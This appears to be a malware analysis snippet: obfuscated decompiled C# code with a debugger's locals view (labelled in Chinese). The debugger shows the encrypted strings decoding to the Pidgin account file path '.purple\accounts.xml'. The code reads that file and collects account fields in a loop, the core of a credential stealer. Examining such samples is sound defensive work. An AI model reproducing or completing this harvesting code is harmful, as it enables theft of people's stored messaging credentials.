 2345 public static void smethod_16()
2346 {
2347 XmlDocument xmlDocument = new XmlDocument();
2348 string text = Interaction.Environ(<Module>.smethod_0(Class3.smethod_606(), Class3.smethod_607())) + <Module>.smethod_0(Class3.smethod_608(), Class3.smethod_60
2349 checked
2350 {
2351 if (File.Exists(text))
2352 {
2353 try
2354 {
2355 xmlDocument.Load(text);
2356 XmlNodeList elementsByTagName = xmlDocument.GetElementsByTagName(<Module>.smethod_0(Class3.smethod_610(), Class3.smethod_611()));
2357 XmlNodeList elementsByTagName2 = xmlDocument.GetElementsByTagName(<Module>.smethod_0(Class3.smethod_612(), Class3.smethod_613()));
2358 XmlNodeList elementsByTagName3 = xmlDocument.GetElementsByTagName(<Module>.smethod_0(Class3.smethod_614(), Class3.smethod_615()));
2359 int num = 0;
2360 int num2 = elementsByTagName.Count - 1;
2361 for (int i = num; i <= num2; i++)
2362 {
2363 object right = string.Concat(new string[]
2364 {
2365 <Module>.smethod_0(Class3.smethod_616(), Class3.smethod_617()),
2366 elementsByTagName[i].InnerText,
2367 <Module>.smethod_0(Class3.smethod_618(), Class3.smethod_619()),
2368 elementsByTagName2[i].InnerText,
2369 <Module>.smethod_0(Class3.smethod_620(), Class3.smethod_621()),
2370 elementsByTagName3[i].InnerText,
0 %
部变量
名称 值
Class3.smethod_606 返回 "8O0GAfEbqQfWzQy0n6c83A=="
Class3.smethod_607 返回
<Module>.smethod_0 返回 "AppData"
Microsoft.VisualBasic.Interaction.Environ 返回 @"C:\Users\Shyt\AppData\Roaming"
Class3.smethod_608 返回 "zavBsoFIzua18gOWn59GE1FrJrf4sz969yg08V6kvSQ="
Class3.smethod_609 返回
<Module>.smethod_0 返回 @"\.purple\accounts.xml"
string.Concat 返回 @"C:\Users\Shyt\AppData\Roaming\.purple\accounts.xml"
i 0x00000000
right null